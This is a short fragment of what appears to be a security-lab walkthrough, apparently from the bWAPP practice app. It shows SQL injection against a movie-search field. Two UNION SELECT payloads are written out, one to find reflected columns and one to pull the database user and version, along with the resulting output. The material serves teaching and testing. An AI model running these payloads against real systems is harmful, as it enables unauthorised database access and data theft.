 SQL Injection Payload - title=hulk' union select 1,2,3,4,5,6,7 # (Capture exploitable column information)
/ SQL Injection (GET/Search) /
Search for a movie: hulk' union select 1,2,3,4,5,6,7 Search
Title Release Character Genre IMDb
2 3 5 4 Link
SQL Injection Payload - title=hulk' union select 1,user(),@@version,4,5,6,7 # (user information)
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost 10.1.21-MariaDB 5 4 Link
信安之路